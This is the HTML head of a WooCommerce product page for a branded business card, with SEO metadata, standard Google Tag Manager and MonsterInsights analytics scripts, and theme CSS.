

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.coalitionpg.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/
body_size: 88406
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.coalitionpg.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GO Pocket Card White/Red House of our Dreams Business Card | BRANDco.</title>
	<meta name="description" content="Dimensions: 2&quot; x 3.5&quot; Corners: Square Cardstock: 16PT Glossy/Matte 19PT Suede Available Coating: Matte, Glossy, or Suede Quantity Options: 100, 400, 500, 1000 Production time: 2 business days Shipping Options: Ground Shipping (1-4 business days) Description: Team logo can be added to the front of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering. Orders Placed by 10 AM EST will print and ship within 2 business days. For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday." />
	<link rel="canonical" href="https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/","url":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/","name":"GO Pocket Card White/Red House of our Dreams Business Card | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#primaryimage"},"image":{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#primaryimage"},"thumbnailUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","breadcrumb":{"@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#primaryimage","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://store.mygonetwork.com/product/go-pocket-card-white-red-house-of-our-dreams-business-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"GO Pocket Card White/Red House of our Dreams Business Card"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="GOPCWRHOODBC" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.coalitionpg.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.coalitionpg.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.coalitionpg.com\/product\/go-pocket-card-white-red-house-of-our-dreams-business-card\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]},"tags":"untagged","logged_in":"false","focus_keyword":"focus_keyword_not_set"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.coalitionpg.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.coalitionpg.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.coalitionpg.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.coalitionpg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
